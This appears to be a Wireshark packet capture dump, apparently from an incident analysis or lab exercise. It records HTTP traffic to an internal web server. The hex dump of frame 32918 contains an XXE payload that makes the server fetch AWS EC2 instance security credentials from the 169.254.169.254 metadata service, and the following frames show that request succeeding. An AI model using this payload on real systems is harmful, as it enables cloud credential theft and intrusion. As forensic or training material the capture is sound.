 32895 247.786984 18.191.6.79 10.12.42.16 HTTP 302 GET /admin.html HTTP/1.1
32898 247.788918 10.12.42.16 18.191.6.79 HTTP 255 HTTP/1.1 302 FOUND (text/html)
32905 247.791405 18.191.6.79 10.12.42.16 HTTP 292 GET / HTTP/1.1
32908 247.792711 10.12.42.16 18.191.6.79 HTTP 673 HTTP/1.1 200 OK (text/html)
32918 247.829225 18.222.86.32 10.12.42.16 HTTP... 292 POST /proc HTTP/1.1
32923 247.830730 10.12.42.16 169.254.169.254 HTTP 205 GET /latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance HTTP/1.0
32925 247.831969 169.254.169.254 10.12.42.16 HTTP 1786 HTTP/1.0 200 OK (text/plain)
32932 247.843575 10.12.42.16 18.222.86.32 HTTP 213 HTTP/1.1 200 OK (text/html)
32940 247.880015 3.144.72.40 10.12.42.16 HTTP 276 GET /login.html HTTP/1.1
32943 247.881894 10.12.42.16 3.144.72.40 HTTP 714 HTTP/1.1 200 OK (text/html)
32951 248.183322 18.222.86.46 10.12.42.16 HTTP 269 GET /login.html HTTP/1.1
32954 248.185261 10.12.42.16 18.222.86.46 HTTP 714 HTTP/1.1 200 OK (text/html)
32962 248.201743 18.216.39.196 10.12.42.16 HTTP 269 GET /login.html HTTP/1.1
Frame 32918: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
Ethernet II, Src: 0a:8b:af:97:71:6e (0a:8b:af:97:71:6e), Dst: 0a:d0:dc:de:9c:2a (0a:d0:dc:de:9c:2a)
Internet Protocol Version 4, Src: 18.222.86.32, Dst: 10.12.42.16
Transmission Control Protocol, Src Port: 34030, Dst Port: 80, Seq: 384, Ack: 1, Len: 226
[2 Reassembled TCP Segments (609 bytes): #32916(383), #32918(226)]
Hypertext Transfer Protocol
eXtensible Markup Language
0000 0a d0 dc de 9c 2a 0a 8b af 97 71 6e 08 00 45 00 ·····*·· ··qn··E·
0010 01 16 bc a4 40 00 3f 06 e1 23 12 de 56 20 0a 0c ····@·?· ·#··V ··
0020 2a 10 84 ee 00 50 55 22 ac e8 50 1e 9a b5 80 18 *····PU" ··P·····
0030 01 eb a5 1f 00 00 01 01 08 0a 82 be a1 6a e1 c0 ········ ·····j··
0040 dd 56 3c 3f 78 6d 6c 20 76 65 72 73 69 6f 6e 3d ·V<?xml version=
0050 22 31 2e 30 22 20 65 6e 63 6f 64 69 6e 67 3d 22 "1.0" en coding="
0060 55 54 46 2d 38 22 3f 3e 0a 3c 21 44 4f 43 54 59 UTF-8"?> ·<!DOCTY
0070 50 45 20 66 6f 6f 20 5b 20 3c 21 45 4e 54 49 54 PE foo [ <!ENTIT
0080 59 20 69 64 20 53 59 53 54 45 4d 20 22 68 74 74 Y id SYS TEM "htt
0090 70 3a 2f 2f 31 36 39 2e 32 35 34 2e 31 36 39 2e p://169. 254.169.
00a0 32 35 34 2f 6c 61 74 65 73 74 2f 6d 65 74 61 2d 254/late st/meta-
00b0 64 61 74 61 2f 69 64 65 6e 74 69 74 79 2d 63 72 data/ide ntity-cr
00c0 65 64 65 6e 74 69 61 6c 73 2f 65 63 32 2f 73 65 edential s/ec2/se
00d0 63 75 72 69 74 79 2d 63 72 65 64 65 6e 74 69 61 curity-c redentia
00e0 6c 73 2f 65 63 32 2d 69 6e 73 74 61 6e 63 65 22 ls/ec2-i nstance"
00f0 3e 20 5d 3e 0a 3c 70 72 6f 64 75 63 74 3e 3c 70 > ]>·<pr oduct><p
0100 72 6f 64 75 63 74 49 64 3e 26 69 64 3b 3c 2f 70 roductId >&id;</p
0110 72 6f 64 75 63 74 49 64 3e 3c 2f 70 72 6f 64 75 roductId ></produ
0120 63 74 3e 0a ct>·